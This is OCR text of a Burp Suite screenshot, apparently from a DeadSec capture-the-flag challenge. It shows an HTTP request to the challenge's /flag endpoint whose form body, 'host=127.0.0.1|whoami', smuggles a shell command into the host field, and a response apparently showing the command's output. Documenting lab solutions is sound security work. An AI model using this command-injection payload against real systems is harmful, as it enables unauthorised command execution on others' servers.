 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: https://0a1834f600db61db429e85a2.deadsec.quest HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /flag HTTP/2
2 Host: 0a1834f600db61db429e85a2.deadsec.quest
3 Content-Length: 21
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://0a1834f600db61db429e85a2.deadsec.quest
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.138 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://0a1834f600db61db429e85a2.deadsec.quest/flag
18 Accept-Encoding: gzip, deflate
19 Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
20
21 host=127.0.0.1|whoami
Response
Pretty Raw Hex Render \n
Home Flag for you
Flag for you
onsra
Back
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 21
Response headers 4